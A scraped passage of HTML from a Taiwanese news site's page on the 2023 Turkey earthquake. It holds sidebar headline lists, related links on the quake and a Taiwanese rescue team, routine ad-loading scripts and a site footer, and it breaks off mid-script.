											  <script language="JavaScript" type="text/javascript">
												<!-- <![CDATA[
												var ts = Math.random();
												document.write('<scr' + 'ipt language="JavaScript" type="text/javascript" src="//ad.ettoday.net/ads.php?bid=society_text_5&rr='+ ts +'"></scr' + 'ipt>');
												// ]]> -->
												</script>
										  </h3>
										  <!--熱門新聞_文字廣告(右) 結束-->
											
										  <h3><a href="https://www.ettoday.net/news/20260116/3101989.htm" title="劣！　華為險讓台積電虧330億">劣！　華為險讓台積電虧330億</a></h3>
										  <h3><i class="icon_type_video"></i><a href="https://www.ettoday.net/news/20260115/3101922.htm" title="11歲女童感冒後猝逝！高大成揭致命關鍵">11歲女童感冒後猝逝！高大成揭致命關鍵</a></h3>
										  <h3><a href="https://www.ettoday.net/news/20260116/3102275.htm" title="即／高雄14歲女國中生墜樓　意識不清嘴流血">即／高雄14歲女國中生墜樓　意識不清嘴流血</a></h3>
										  <h3><a href="https://www.ettoday.net/news/20260116/3102040.htm" title="台大生吸金5500萬賠光　刑警爸竟偷查個資嗆債主">台大生吸金5500萬賠光　刑警爸竟偷查個資嗆債主</a></h3>
										  <h3><a href="https://www.ettoday.net/news/20260116/3102049.htm" title="即／林炎田接北市局長　邱紹洲掌刑事兵符">即／林炎田接北市局長　邱紹洲掌刑事兵符</a></h3>
										  <h3><a href="https://www.ettoday.net/news/20260116/3102293.htm" title="即／橄欖粕冒充高價油品　士檢搜索3嫌交保">即／橄欖粕冒充高價油品　士檢搜索3嫌交保</a></h3>
										  <h3><a href="https://www.ettoday.net/news/20260116/3102014.htm" title="即／台中深夜惡火連燒12戶　單親媽慘成焦屍">即／台中深夜惡火連燒12戶　單親媽慘成焦屍</a></h3>
									  </div>
									  <!--part_list_3 文字列表 結束-->
								  </div>
								  <!--col_2 分割2 結束-->
							  </div>
							  <!--two_col 兩欄式分割 結束-->
								
							  <!--more_box 開始-->
							  <div class="more_box clearfix">
							      <a class="btn_more right" href="/news/hot-news.htm" >更多熱門<i class="icon_arrow"></i></a>
							  </div>
							  <!--more_box 結束-->
						
						  </div>
						  <!--block_content 結束-->
					  </div>
					                                   <!--block_1 區塊 結束-->

                                            <!-- 文章推薦模組 2 start-->
                                            <div id="all_recirculation_2" class="recirculation">
                                                <script type="text/javascript">
                                                    var ts = Math.random();
                                                    document.write('<scr' + 'ipt language="JavaScript" type="text/javascript" src="https://ad.ettoday.net/ads.php?bid=all_recirculation_2&rr='+ ts +'"></scr' + 'ipt>');
                                                </script>
                                            </div>
                                            <!-- 文章推薦模組 2 end-->

                                                                                  					  <!--block_1 區塊 開始-->
					  <div class="block block_1">
						  <!--block_title 開始-->
						  <div class="block_title">
						    <h3><em class="icon"></em>相關新聞</h3>
						  </div>
						  <!--block_title 結束-->
						  <!--block_content 開始-->
						  <div class="block_content related-news">

							  <!--part_pictxt_7 縮圖列表 開始-->
							  <div class="part_pictxt_7">
								  <!--組 開始-->
								  <div class="piece">
									  <!--box_1 開始-->
									  <div class="box_1">
                                                <a class="pic  " href="https://www.ettoday.net/news/20230207/2435791.htm" target="_blank" title="土耳其斷層上次「餘震到隔年」　死亡恐破萬人">
                          <img src="https://cdn2.ettoday.net/style/ettoday2017/images/loading_200x150.gif" data-original="https://cdn2.ettoday.net/images/6839/c6839706.jpg" alt="土耳其斷層上次「餘震到隔年」　死亡恐破萬人">
                        </a>
									  </div>
									  <!--box_1 結束-->
									  <!--box_2 開始-->
									  <div class="box_2">
                      <h3><a href="https://www.ettoday.net/news/20230207/2435791.htm" target="_blank" title="土耳其斷層上次「餘震到隔年」　死亡恐破萬人">土耳其斷層上次「餘震到隔年」　死亡恐破萬人</a></h3>
										  <p class="summary">土耳其與敘利亞邊界6日的規模7.8強震，恐是本世紀最致命的地震，發生在阿拉伯板塊與安那托利亞板塊之間超過100公里的斷裂帶上，該地區已有200年未發生規模7以上強震，上次1822年大地震時約有2萬人死亡，餘震持續至隔年。這次地震釋出累積已久的能量，加上深度較淺，專家認為死亡人數也可能突破萬人。</p>
									  </div>
									  <!--box_2 結束-->
								  </div>
								  <!--組 結束-->
							  </div>
							  <!--part_pictxt_7 縮圖列表 結束-->

							  <!--part_thumb_1 縮圖列表 開始-->
							  <div class="part_thumb_1 clearfix">
                    								  <!--組-->
  								  <div class="piece">
                      <a class="pic" href="https://www.ettoday.net/news/20230207/2435765.htm" title="土國強震為何死傷慘重？專家：這200年是關鍵">
                        <img src="https://cdn2.ettoday.net/style/ettoday2017/images/loading_200x150.gif" data-original="https://cdn2.ettoday.net/images/6841/c6841210.jpg" alt="土國強震為何死傷慘重？專家：這200年是關鍵">
                      </a>
  									  <h3><a href="https://www.ettoday.net/news/20230207/2435765.htm" target="_blank" title="土國強震為何死傷慘重？專家：這200年是關鍵">土國強震為何死傷慘重？專家：這200年是關鍵</a></h3>
  								  </div>
  								  <!--組-->
                    								  <!--組-->
  								  <div class="piece">
                      <a class="pic" href="https://www.ettoday.net/news/20230207/2435740.htm" title="土耳其大地震　屏東40人救難隊今晚出發">
                        <img src="https://cdn2.ettoday.net/style/ettoday2017/images/loading_200x150.gif" data-original="https://cdn2.ettoday.net/images/6841/c6841093.jpg" alt="土耳其大地震　屏東40人救難隊今晚出發">
                      </a>
  									  <h3><a href="https://www.ettoday.net/news/20230207/2435740.htm" target="_blank" title="土耳其大地震　屏東40人救難隊今晚出發">土耳其大地震　屏東40人救難隊今晚出發</a></h3>
  								  </div>
  								  <!--組-->
                    								  <!--組-->
  								  <div class="piece">
                      <a class="pic" href="https://star.ettoday.net/news/2435737" title="牧師宋逸民痛心禱告">
                        <img src="https://cdn2.ettoday.net/style/ettoday2017/images/loading_200x150.gif" data-original="https://cdn2.ettoday.net/images/6801/c6801756.jpg" alt="牧師宋逸民痛心禱告">
                      </a>
  									  <h3><a href="https://star.ettoday.net/news/2435737" target="_blank" title="牧師宋逸民痛心禱告">牧師宋逸民痛心禱告</a></h3>
  								  </div>
  								  <!--組-->
                    								  <!--組-->
  								  <div class="piece">
                      <a class="pic" href="https://sports.ettoday.net/news/2435712" title="赴土耳其參賽遇強震　羅嘉翎號召捐款">
                        <img src="https://cdn2.ettoday.net/style/ettoday2017/images/loading_200x150.gif" data-original="https://cdn2.ettoday.net/images/6839/c6839319.jpg" alt="赴土耳其參賽遇強震　羅嘉翎號召捐款">
                      </a>
  									  <h3><a href="https://sports.ettoday.net/news/2435712" target="_blank" title="赴土耳其參賽遇強震　羅嘉翎號召捐款">赴土耳其參賽遇強震　羅嘉翎號召捐款</a></h3>
  								  </div>
  								  <!--組-->
                  							  </div>
							  <!--part_thumb_1 縮圖列表 結束-->


						  </div>
						  <!--block_content 結束-->
					  </div>
					  <!--block_1 區塊 結束-->
                                                                                  
                                                                                        <!--關鍵字 block_1 區塊 開始-->
                                            <div class="block block_1">
                                                <!--block_title 開始-->
                                                <div class="block_title">
                                                  <h3><em class="icon"></em>關鍵字：</h3>
                                                </div>
                                                <!--block_title 結束-->
                                                <!--block_content 開始-->
                                                <div class="block_content">
                                                    <!--關鍵字 開始-->
                                                    <div class="part_tag_1 clearfix">
                                                        <a href="/news/tag/土耳其/" target="_blank">土耳其</a><a href="/news/tag/強震/" target="_blank">強震</a><a href="/news/tag/台灣搜救隊/" target="_blank">台灣搜救隊</a>                                                    </div>
                                                    <!--關鍵字 結束-->
                                                </div>
                                                <!--block_content 結束-->
                                            </div>
                                            <!--關鍵字 block_1 區塊 結束-->
                                        
                                                                                            <!--block_1 區塊 開始-->
                              					  <div class="block block_1 fb-comments">
                              						  <!--block_title 開始-->
                              						  <div class="block_title">
                              						    <h3><em class="icon"></em>讀者迴響</h3>
                              						  </div>
                              						  <!--block_title 結束-->
                              						  <!--block_content 開始-->
                                                            <div class="block_content">
                                                                <!--et 留言版 開始-->
  																<div id="et_comments">

                                                                      																	<!--menu 開始-->
  																	<div class="menu">
                                                                          																		<button class="btn_et current gtmclick">ETtoday留言</button>
                                                                          																		<button class="btn_fb gtmclick">FB留言</button>
  																	</div>
  																	<!--menu 結束-->
                                                                    
                                                                      																	<!--et_board 開始-->
  																	<div class="et_board">
                                                                           
                                                                        <!--留言 iframe 開始-->
                                                                        <iframe id="et_comments_inner" class="et_comments_inner" src="https://media.ettoday.net/source/et_comments3.php7?news_id=2435703&title=%E5%9C%9F%E8%80%B3%E5%85%B6%E5%BC%B7%E9%9C%87%E8%90%AC%E4%BA%BA%E5%8F%97%E5%9B%B0%E9%9B%B6%E5%BA%A6%E4%BD%8E%E6%BA%AB%E3%80%80%E5%8F%B0%E7%81%A3%E5%9C%8B%E5%AE%B6%E9%9A%8A%E8%B8%8F%E9%9B%AA%E8%BD%89%E6%A9%9F%E8%A1%9D%E7%81%BD%E5%8D%80%E7%95%AB%E9%9D%A2%E6%9B%9D&url=https%3A%2F%2Fwww.ettoday.net%2Fnews%2F20230207%2F2435703.htm" scrolling="no" allowtransparency="true"></iframe>
                                                                        <!--留言 iframe 結束-->
                                                                    </div>
  																	<!--et_board 結束-->
                                                                    
  																	<!--fb_board 開始-->
  																	<div class="fb_board">
  																		<!--FB留言 開始-->
  																		<div class="fb-comments" data-href="https://www.ettoday.net/news/20230207/2435703.htm" data-numposts="5" data-colorscheme="light" width="100%"></div>
  																		<!--FB留言 結束-->
  																	</div>
  																	<!--fb_board 結束-->

  																	<!--btn_go 下載App按鈕 開始-->
  																	<a class="btn_go gtmclick" href="https://www.ettoday.net/events/ad-source/app/redirect-et-comments.php?news_id=2435703"
  																		target="_blank">我也要留言，快前往新聞雲App！</a>
  																	<!--btn_go 下載App按鈕 結束-->
  																</div>
  																<!--et 留言版 結束-->
  														  </div>
  														  <!--block_content 結束-->
                              					  </div>
                              					  <!--block_1 區塊 結束-->
                                                          </div>
                  <!--直欄 c1 結束-->

                  <!--直欄 c2 開始-->
                    <div class="c2">
                    	<!--c2 inner 開始-->
                    	<div class="inner">
                            
<!-- PC_全網_超級快閃廣告 start -->
<div id="all_crazygif" class="crazygif">
  <script type="text/javascript">
  (function(){
    var ts = Math.random();
    document.write('<scr' + 'ipt type="text/javascript" src="https://ad2.ettoday.net/ads.php?bid=all_crazygif&rr='+ ts +'"></scr' + 'ipt>');
  })()
  </script>
</div>
<!-- PC_全網_超級快閃廣告 end -->

<!--廣告 內頁_巨幅(上) 開始-->
<div id="society_300x250_top" class="ad_300 ad_300x250_top">
  <script type="text/javascript">
    var ts = Math.random();
    document.write('<scr' + 'ipt  type="text/javascript" src="https://ad2.ettoday.net/ads.php?bid=society_300x250_top&rr=' + ts + '"></scr' + 'ipt>');
  </script>
</div>
<!--廣告 內頁_巨幅(上) 開始-->

<!--廣告 全網_巨幅 all_300x250 開始-->
<div id="all_300x250" class="ad_300">
  <script type="text/javascript">
    var ts = Math.random();
    document.write('<scr' + 'ipt  type="text/javascript" src="https://ad2.ettoday.net/ads.php?bid=all_300x250&rr=' + ts + '"></scr' + 'ipt>');
  </script>
</div>
<!--廣告 全網_巨幅 all_300x250 結束-->

<!--block_1 區塊 開始-->
<!--熱門新聞 開始-->
						  <div class="block block_1">
							  <!--block_title 開始-->
							  <div class="block_title">
							      <h3><em class="icon"></em>熱門新聞</h3>
							  </div>
							  <!--block_title 結束-->
							  <!--block_content 開始-->
							  <div class="block_content">

								  <!--part_list_5 文字列表 開始-->
								  <div class="part_list_5 sidebar-hot-news clearfix">
                                                                      <h3><a href="https://www.ettoday.net/news/20260116/3102140.htm" title="肯德基認輸！公開「原味蛋撻走入歷史」真相">肯德基認輸！公開「原味蛋撻走入歷史」真相</a></h3>
                                                                      <h3><a href="https://www.ettoday.net/news/20260116/3101996.htm" title="張文疑遭父痛罵6字成魔　母匯錢只為確認他還活著"><i class="icon_type_video"></i>張文疑遭父痛罵6字成魔　母匯錢只為確認他還活著</a></h3>
                                                                      <h3><a href="https://www.ettoday.net/news/20260115/3101746.htm" title="女師昏迷醒來躺保全懷裡　怒告被揉胸舌吻">女師昏迷醒來躺保全懷裡　怒告被揉胸舌吻</a></h3>
                                                                      <h3><a href="https://www.ettoday.net/news/20260115/3101744.htm" title="女童買完包子亡　初判死因多重器官衰竭"><i class="icon_type_video"></i>女童買完包子亡　初判死因多重器官衰竭</a></h3>
                                                                      <h3><a href="https://www.ettoday.net/news/20260116/3101959.htm" title="18歲親哥「強脫內褲」性侵未成年妹">18歲親哥「強脫內褲」性侵未成年妹</a></h3>
									  <!--側欄-熱門新聞-文字廣告(1) 開始-->
									  <h3>
										<script language="JavaScript" type="text/javascript">
										<!-- <![CDATA[
											 var ts = Math.random();
											 document.write('<scr' + 'ipt language="JavaScript" type="text/javascript" src="//ad2.ettoday.net/ads.php?bid=all_news_text5&rr='+ ts +'"></scr' + 'ipt>');
											 // ]]> -->
										</script>
									  </h3>
									  <!--側欄-熱門新聞-文字廣告(1) 結束-->
                                                                      <h3><a href="https://health.ettoday.net/news/3101515" title="載班花夜衝陽明山！18歲男大生「嗨到心肌梗塞」同學嚇傻">載班花夜衝陽明山！18歲男大生「嗨到心肌梗塞」同學嚇傻</a></h3>
                                                                      <h3><a href="https://star.ettoday.net/news/3102102" title="國光女神震撼宣布「已切子宮」！"><i class="icon_type_video"></i>國光女神震撼宣布「已切子宮」！</a></h3>
                                                                      <h3><a href="https://www.ettoday.net/news/20260116/3101965.htm" title="男星外甥女遭輾亡　司機病逝難求償">男星外甥女遭輾亡　司機病逝難求償</a></h3>
                                                                      <h3><a href="https://star.ettoday.net/news/3102017" title="吳佩慈「婆婆」在美被捕！賭后變囚犯">吳佩慈「婆婆」在美被捕！賭后變囚犯</a></h3>
                                                                      <h3><a href="https://finance.ettoday.net/news/3101864" title="快訊／2飆股明起「抓去關」　低軌衛星耀登、散熱業高力上榜">快訊／2飆股明起「抓去關」　低軌衛星耀登、散熱業高力上榜</a></h3>
									  <!--側欄-熱門新聞-文字廣告(2) 開始-->
									  <h3>
										<script language="JavaScript" type="text/javascript">
										<!-- <![CDATA[
											 var ts = Math.random();
											 document.write('<scr' + 'ipt language="JavaScript" type="text/javascript" src="//ad2.ettoday.net/ads.php?bid=all_news_text6&rr='+ ts +'"></scr' + 'ipt>');
											 // ]]> -->
										</script>
									  </h3>
									  <!--側欄-熱門新聞-文字廣告(2) 結束-->
                                                                      <h3><a href="https://star.ettoday.net/news/3101958" title="費德勒看到那球大笑　周董：好糗"><i class="icon_type_video"></i>費德勒看到那球大笑　周董：好糗</a></h3>
                                                                      <h3><a href="https://www.ettoday.net/news/20260116/3102169.htm" title="情侶吃Buffet「啃到蟑螂腳」酒店：是蝦子的">情侶吃Buffet「啃到蟑螂腳」酒店：是蝦子的</a></h3>
                                                                      <h3><a href="https://www.ettoday.net/news/20260114/3100961.htm" title="筆界CP王曝光！這支「好寫到回不去」　一票人點頭">筆界CP王曝光！這支「好寫到回不去」　一票人點頭</a></h3>
                                                                      <h3><a href="https://www.ettoday.net/news/20260116/3101956.htm" title="18歲男性侵女友人　法官認非純逞獸慾判決曝">18歲男性侵女友人　法官認非純逞獸慾判決曝</a></h3>
                                                                      <h3><a href="https://www.ettoday.net/news/20260116/3101988.htm" title="商務部長：目標台灣半導體「40%產能移美」">商務部長：目標台灣半導體「40%產能移美」</a></h3>
									  <!--側欄-熱門新聞-文字廣告(3) 開始-->
									  <h3>
										<script language="JavaScript" type="text/javascript">
										<!-- <![CDATA[
											 var ts = Math.random();
											 document.write('<scr' + 'ipt language="JavaScript" type="text/javascript" src="//ad2.ettoday.net/ads.php?bid=all_news_text7&rr='+ ts +'"></scr' + 'ipt>');
											 // ]]> -->
										</script>
									  </h3>
									  <!--側欄-熱門新聞-文字廣告(3) 結束-->
								  </div>
								  <!--part_list_5 文字列表 結束-->

								  <!--more_box 開始-->
								  <div class="more_box clearfix">
								      <a class="btn_more right" href="/news/hot-news.htm" >更多<i class="icon_arrow"></i></a>
								  </div>
								  <!--more_box 結束-->

							  </div>
							  <!--block_content 結束-->
						  </div>
<!--熱門新聞 結束-->
<!--block_1 區塊 結束-->


<!--廣告 全網_大型摩天 all_300x600_2 開始-->
<div id="all_300x600_2" class="ad_300">
  <script type="text/javascript">
    var ts = Math.random();
      document.write('<scr' + 'ipt  type="text/javascript" src="https://ad2.ettoday.net/ads.php?bid=all_300x600_2&rr=' + ts + '"></scr' + 'ipt>');
  </script>
</div>
<!--廣告 全網_大型摩天 all_300x600_2 結束-->

<!--block_1 區塊 boba 熱門影音 開始-->
      <div class="block block_1 hot_video">
              <!--block_title 開始-->
              <div class="block_title">
                <h3><em class="icon"></em>最夯影音</h3>
                <a href="//boba.ettoday.net/" class="btn_more">更多<i class="icon_arrow"></i></a>
              </div>
              <!--block_title 結束-->
              <!--block_content 開始-->
              <div class="block_content">
                      <!--part_pictxt_4 圖文列表 開始-->
                      <div class="part_pictxt_4">
                              <!-- 首則有圖 -->
                              
                              <div class="cover_pic">
                                  <a class="pic icon_type_video" href="//boba.ettoday.net/videonews/489833?from=et_pc_sidebar" target="_blank" title='底薪6萬6徵八字重房仲「鬼月獎金加倍」　 竟跟Disney+《凶宅專賣店》有關！'>
                                          <img src="https://cdn2.ettoday.net/style/misc/loading_800x450.gif" data-original="//cdn2.ettoday.net/film/images/489/c489833.jpg" alt='底薪6萬6徵八字重房仲「鬼月獎金加倍」　 竟跟Disney+《凶宅專賣店》有關！'>
                                              <h3>底薪6萬6徵八字重房仲「鬼月獎金加倍」　 竟跟Disney+《凶宅專賣店》有關！</h3>
                                      </a>
                              </div>

                              <!-- 首則有圖 -->
                              <!-- 廣告 最夯影音(2) 開始 -->
                              <script language="JavaScript" type="text/javascript">
                                    <!-- <![CDATA[
                                            var ts = Math.random();
                                            document.write('<scr' + 'ipt language="JavaScript" type="text/javascript" src="//ad2.ettoday.net/ads.php?bid=mobileweb_video_1&rr='+ ts +'"></scr' + 'ipt>');
                              // ]]> -->
                              </script>
                              <!-- 廣告 最夯影音(2) 結束 -->
                              <!-- 廣告 最夯影音(3) 開始 -->
                              <script language="JavaScript" type="text/javascript">
                                    <!-- <![CDATA[
                                            var ts = Math.random();
                                            document.write('<scr' + 'ipt language="JavaScript" type="text/javascript" src="//ad2.ettoday.net/ads.php?bid=mobileweb_video_2&rr='+ ts +'"></scr' + 'ipt>');
                              // ]]> -->
                              </script>
                              <!-- 廣告 最夯影音(3) 結束 -->
                              <!-- 廣告 最夯影音(4) 開始 -->
                              <script language="JavaScript" type="text/javascript">
                                    <!-- <![CDATA[
                                            var ts = Math.random();
                                            document.write('<scr' + 'ipt language="JavaScript" type="text/javascript" src="//ad2.ettoday.net/ads.php?bid=mobileweb_video_3&rr='+ ts +'"></scr' + 'ipt>');
                              // ]]> -->
                              </script>
                            <!-- 廣告 最夯影音(4) 結束 -->
                              
      <!--組-->
      <div class="piece clearfix">
              <a class="pic icon_type_video" href="//boba.ettoday.net/videonews/489885?from=et_pc_sidebar" target="_blank" title='張文北捷無差別殺人動機調查出爐　誠品頂樓監視器首曝光　死前怪異舉動曝墜樓真正原因'>
                  <img src="https://cdn2.ettoday.net/style/misc/loading_300x169.gif" data-original="//cdn2.ettoday.net/film/images/489/c489885.jpg" alt='張文北捷無差別殺人動機調查出爐　誠品頂樓監視器首曝光　死前怪異舉動曝墜樓真正原因'>
              </a>
              <h3><a href="//boba.ettoday.net/videonews/489885?from=et_pc_sidebar" target="_blank" title='張文北捷無差別殺人動機調查出爐　誠品頂樓監視器首曝光　死前怪異舉動曝墜樓真正原因'>張文北捷無差別殺人動機調查出爐　誠品頂樓監視器首曝光　死前怪異舉動曝墜樓真正原因</a></h3>
      </div>
      <!--組-->
    
      <!--組-->
      <div class="piece clearfix">
              <a class="pic icon_type_video" href="//boba.ettoday.net/videonews/489788?from=et_pc_sidebar" target="_blank" title='金鍾國花蓮拍節目「先找健身房」　THE BOYZ金泳勳放話：拋開偶像包袱'>
                  <img src="https://cdn2.ettoday.net/style/misc/loading_300x169.gif" data-original="//cdn2.ettoday.net/film/images/489/c489788.jpg" alt='金鍾國花蓮拍節目「先找健身房」　THE BOYZ金泳勳放話：拋開偶像包袱'>
              </a>
              <h3><a href="//boba.ettoday.net/videonews/489788?from=et_pc_sidebar" target="_blank" title='金鍾國花蓮拍節目「先找健身房」　THE BOYZ金泳勳放話：拋開偶像包袱'>金鍾國花蓮拍節目「先找健身房」　THE BOYZ金泳勳放話：拋開偶像包袱</a></h3>
      </div>
      <!--組-->
    
      <!--組-->
      <div class="piece clearfix">
              <a class="pic icon_type_video" href="//boba.ettoday.net/videonews/489850?from=et_pc_sidebar" target="_blank" title='時間不等人！全球大買軍武　國防部：若被插單恐一等好幾年'>
                  <img src="https://cdn2.ettoday.net/style/misc/loading_300x169.gif" data-original="//cdn2.ettoday.net/film/images/489/c489850.jpg" alt='時間不等人！全球大買軍武　國防部：若被插單恐一等好幾年'>
              </a>
              <h3><a href="//boba.ettoday.net/videonews/489850?from=et_pc_sidebar" target="_blank" title='時間不等人！全球大買軍武　國防部：若被插單恐一等好幾年'>時間不等人！全球大買軍武　國防部：若被插單恐一等好幾年</a></h3>
      </div>
      <!--組-->
    
      <!--組-->
      <div class="piece clearfix">
              <a class="pic icon_type_video" href="//boba.ettoday.net/videonews/489480?from=et_pc_sidebar" target="_blank" title='奴才睡前看貓咪睡了沒　見牠臉埋毛巾睡超爽XD'>
                  <img src="https://cdn2.ettoday.net/style/misc/loading_300x169.gif" data-original="//cdn2.ettoday.net/film/images/489/c489480.jpg" alt='奴才睡前看貓咪睡了沒　見牠臉埋毛巾睡超爽XD'>
              </a>
              <h3><a href="//boba.ettoday.net/videonews/489480?from=et_pc_sidebar" target="_blank" title='奴才睡前看貓咪睡了沒　見牠臉埋毛巾睡超爽XD'>奴才睡前看貓咪睡了沒　見牠臉埋毛巾睡超爽XD</a></h3>
      </div>
      <!--組-->
    

                      </div>
                      <!--part_pictxt_4 圖文列表 結束-->
              </div>
              <!--block_content 結束-->
      </div>
<!--block_1 區塊 boba 熱門影音 結束-->


<!--廣告 聯播網-巨幅 開始-->
<div id="society_banner_middle" class="ad_300 dfp-300x250-middle">
  <script type="text/javascript">
    var ts = Math.random();
      document.write('<scr' + 'ipt  type="text/javascript" src="https://ad2.ettoday.net/ads.php?bid=society_banner_middle&rr=' + ts + '"></scr' + 'ipt>');
  </script>
</div>
<!--廣告 聯播網-巨幅 結束-->

<!--block_1 區塊 開始-->
<!--熱門快報 開始-->

<div class="block block_1">
        <!--block_title 開始-->
        <div class="block_title">
          <h3><em class="icon"></em>熱門快報</h3>
        </div>
        <!--block_title 結束-->
        <!--block_content 開始-->
        <div class="block_content sidebar-hot-express">
                <!--part_pictxt_6 圖文列表 開始-->
                <div class="part_pictxt_6">
                                        <!--組-->
                        <div class="piece clearfix">
                            <a ref="nofollow" class="pic" href="https://sports.ettoday.net/news/3024327" target="_blank" title="東森廣場投籃趣，揪團來打球">
                              <img src="https://cdn2.ettoday.net/style/misc/loading_100x100.gif" data-original="https://cdn1.ettoday.net/img/paste/117/117078.gif" alt="東森廣場投籃趣，揪團來打球">
                            </a>
                                <h3 class="title"><a ref="nofollow" href="https://sports.ettoday.net/news/3024327" target="_blank" title="東森廣場投籃趣，揪團來打球">東森廣場投籃趣，揪團來打球</a></h3>
                                <p class="summary">假日怎麼安排？來東森廣場免費吹冷氣投籃，輕鬆運動一下！</p>
                        </div>
                        <!--組-->
                                        <!--組-->
                        <div class="piece clearfix">
                            <a ref="nofollow" class="pic" href="https://www.ettoday.net/news/20250901/3024263.htm" target="_blank" title="ETtoday 會員限定   爆夾抓抓樂">
                              <img src="https://cdn2.ettoday.net/style/misc/loading_100x100.gif" data-original="https://cdn1.ettoday.net/img/paste/111/111697.png" alt="ETtoday 會員限定   爆夾抓抓樂">
                            </a>
                                <h3 class="title"><a ref="nofollow" href="https://www.ettoday.net/news/20250901/3024263.htm" target="_blank" title="ETtoday 會員限定   爆夾抓抓樂">ETtoday 會員限定   爆夾抓抓樂</a></h3>
                                <p class="summary">超好夾零門檻，新手也能一夾入魂！東森廣場抓抓樂，等你來挑戰！</p>
                        </div>
                        <!--組-->
                                        <!--組-->
                        <div class="piece clearfix">
                            <a ref="nofollow" class="pic" href="https://www.ettoday.net/feature/2021house" target="_blank" title="買房不踩雷！購屋決策不盲目！房產大神實力帶飛">
                              <img src="https://cdn2.ettoday.net/style/misc/loading_100x100.gif" data-original="https://cdn1.ettoday.net/img/paste/115/115932.jpg" alt="買房不踩雷！購屋決策不盲目！房產大神實力帶飛">
                            </a>
                                <h3 class="title"><a ref="nofollow" href="https://www.ettoday.net/feature/2021house" target="_blank" title="買房不踩雷！購屋決策不盲目！房產大神實力帶飛">買房不踩雷！購屋決策不盲目！房產大神實力帶飛</a></h3>
                                <p class="summary">賞屋攻略Get！別再自己摸索耗時找房，專家親自帶領您直擊潛力優質建案，購屋選擇，就從最給力的賞屋體驗開始。</p>
                        </div>
                        <!--組-->
                                        <!--組-->
                        <div class="piece clearfix">
                            <a ref="nofollow" class="pic" href="https://boba.ettoday.net/videonews/488934" target="_blank" title="全聯美味堂快速上桌">
                              <img src="https://cdn2.ettoday.net/style/misc/loading_100x100.gif" data-original="https://cdn1.ettoday.net/img/paste/116/116325.png" alt="全聯美味堂快速上桌">
                            </a>
                                <h3 class="title"><a ref="nofollow" href="https://boba.ettoday.net/videonews/488934" target="_blank" title="全聯美味堂快速上桌">全聯美味堂快速上桌</a></h3>
                                <p class="summary">「文里補習班」開課啦！今天來開箱「全聯美味堂」！開箱各種派對美食～</p>
                        </div>
                        <!--組-->
                                        <!--組-->
                        <div class="piece clearfix">
                            <a ref="nofollow" class="pic" href="https://msg.ettoday.net/rd.php?id=5420" target="_blank" title="ETtoday攝影棚租借">
                              <img src="https://cdn2.ettoday.net/style/misc/loading_100x100.gif" data-original="https://cdn1.ettoday.net/img/paste/113/113946.gif" alt="ETtoday攝影棚租借">
                            </a>
                                <h3 class="title"><a ref="nofollow" href="https://msg.ettoday.net/rd.php?id=5420" target="_blank" title="ETtoday攝影棚租借">ETtoday攝影棚租借</a></h3>
                                <p class="summary">ETtoday攝影棚提供完整設施與高品質服務，提供創作者最佳支援，滿足你各種拍攝需求！</p>
                        </div>
                        <!--組-->
                                </div>
                <!--part_pictxt_6 圖文列表 結束-->
        </div>
        <!--block_content 結束-->
</div>
<!--熱門快報 結束-->
<!--block_1 區塊 結束-->

<!--footer 開始-->
<div class="footer" itemscope itemprop="publisher" itemtype="http://schema.org/Organization">
    <!--選單 開始-->
    <div class="menu_1">
        <a href="mailto:editor@ettoday.net" title="editor@ettoday.net">我要投稿</a>
        <a href="https://www.104.com.tw/jobbank/custjob/index.php?r=cust&j=623a43295a5c3e6a40583a1d1d1d1d5f2443a363189j50&jobsource=checkc" target="_blank">人才招募</a>
        <a href="https://events.ettoday.net/about-ettoday/index.htm" target="_blank">關於我們</a>
        <a href="https://www.emic.com.tw" target="_blank">集團簡介</a>
        <a href="https://events.ettoday.net/adsales/index.php7" target="_blank">廣告刊登/合作提案</a>
        <a href="https://msg.ettoday.net/rd.php?id=5420" target="_blank">攝影棚租借</a>
        <a class="btn_open_partner" href="javascript:;">合作媒體</a>		
        <a href="mailto:service@ettoday.net" title="service@ettoday.net" itemprop="email" content="service@ettoday.net">客服信箱</a>
        <a href="https://www.ettoday.net/sitemap.htm" target="_blank">Sitemap</a>	
        <!--開啟 .partner lightbox -->
        <a href="https://member.ettoday.net/clause_privacy.php7" target="_blank">隱私權政策</a>
        <a href="https://member.ettoday.net/clause_member.php7" target="_blank">服務條款</a>
        <a href="https://member.ettoday.net/clause_copyright.php7" target="_blank">著作權聲明</a>
        <a href="https://member.ettoday.net/clause_duty.php7" target="_blank">免責聲明</a>
        <a href="https://member.ettoday.net/clause_ai.php7" target="_blank">AI 使用準則</a>
        <a href="https://www.ettoday.net/events/news-express/epaper.php" target="_blank">RSS訂閱</a>
    </div>
    <!--選單 結束-->
    
    <!--PC 側欄訂閱ETtoday電子報 開始-->	
    <div class="et_epaper_box_pc_sidebar">
        <a href="https://events.ettoday.net/epaper/subscribe.php7" target="_blank"><p>免費訂閱《ETtoday電子報》</p></a>
    </div>
    <!--PC 側欄訂閱ETtoday電子報 結束-->

    <!--.part_menu_6 社群按鈕 開始-->
    <div class="part_menu_6">
                <a class="btn fb" href="https://www.facebook.com/ETtoday" target="_blank" title="Facebook">FB</a>
        <a class="btn yt" href="https://www.youtube.com/user/ettoday/" target="_blank" title="YouTube">YouTube</a>
        <a class="btn ig" href="https://www.instagram.com/ettodaytw/" target="_blank" title="Instagram">Instagram</a>
                <a class="btn weibo" href="https://www.weibo.com/ettodaynet" target="_blank" title="微博">weibo</a>
        <a class="btn rss" href="https://www.ettoday.net/events/news-express/epaper.php" target="_blank" title="RSS">RSS</a>
                <a class="btn google_news" href="https://news.google.com/publications/CAAqBggKMK-yNzCn6gc?ceid=TW:zh-Hant&oc=3" target="_blank" title="Google News">Google News</a>
            </div>
    <!--.part_menu_6 社群按鈕 結束-->
    
    <address>
    <span>東森新媒體控股股份有限公司</span><span itemprop="name" class="company_name">ETtoday新聞雲</span> 版權所有 <br>非經授權，不許轉載本網站內容 <br>
    &copy; ETtoday.net All Rights Reserved. <br>
    電話：<span itemprop="telephone">+886-2-5555-6366</span>
    </address>
    <!--本區隱藏 開始-->
    <span itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
        <link itemprop="url" href="https://cdn2.ettoday.net/style/ettoday2017/images/push.jpg">
    </span>
    <!--本區隱藏 結束-->
</div>

<!-- extra 開始 -->


<div id="test_feature" style="clear:both">
<script language="JavaScript" type="text/javascript">
  var ts = Math.random();
  document.write('<scr' + 'ipt language="JavaScript" type="text/javascript" src="//ad.ettoday.net/ads.php?bid=test_feature&rr='+ ts +'"></scr' + 'ipt>');
</script>
</div>




<!-- TenMax 原生廣告 start-->
<script>
